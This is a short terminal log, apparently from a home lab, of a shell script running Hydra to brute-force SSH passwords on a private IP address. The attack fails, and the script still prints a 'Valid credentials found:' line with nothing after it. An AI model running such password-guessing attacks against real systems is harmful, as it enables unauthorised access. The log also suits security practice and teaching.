 ┌──(kali㉿kali)-[~/ssh-brute]
└─$ ./script.sh
Starting brute force attack with Hydra...
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in
 military or secret service organizations, or for illegal purposes (this is n
on-binding, these *** ignore laws and ethics anyway).

Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-04-30 11:
28:17
[WARNING] Many SSH configurations limit the number of parallel tasks, it is r
ecommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 36 login tries (l:6/p:6),
 ~3 tries per task
[DATA] attacking ssh://192.168.64.3:22/
[ERROR] all children were disabled due too many connection errors
0 of 1 target completed, 0 valid password found
[INFO] Writing restore file because 2 server scans could not be completed
[ERROR] 1 target was disabled because of too many errors
[ERROR] 1 targets did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-04-30 11:
28:54
Brute force attack completed. Valid credentials found: